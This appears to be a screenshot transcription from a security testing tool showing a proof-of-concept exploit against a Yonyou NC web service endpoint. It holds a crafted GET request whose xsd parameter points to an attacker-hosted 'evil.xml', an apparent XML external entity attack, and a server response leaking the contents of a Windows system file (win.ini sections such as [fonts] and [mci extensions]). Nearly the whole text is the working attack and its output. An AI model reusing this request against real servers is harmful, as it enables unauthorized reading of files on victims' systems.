 Request
数据包扫描 热加载 构造请求
1 GET /uapws/service/nc.itf.bd.crm.IPsndocExportToCrmService?xsd=http:// /evil.xml HTTP/1.1
2 Host: 6:86
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Connection: close
5 Accept: text/plain, */*; q=0.01
6 Accept-Encoding: gzip
7
Responses 179bytes / 184ms
美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=4A2727FD2A79D41FC6A9355FCC8CD74E.server; Path=
4 Content-Type: text/xml
5 Date: Wed, 28 Feb 2024 12:09:32 GMT
6 Connection: close
7 Content-Length: 179
8
9 <?xml version='1.0' encoding='UTF-8'?><user><username>; for 16-bit ap
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]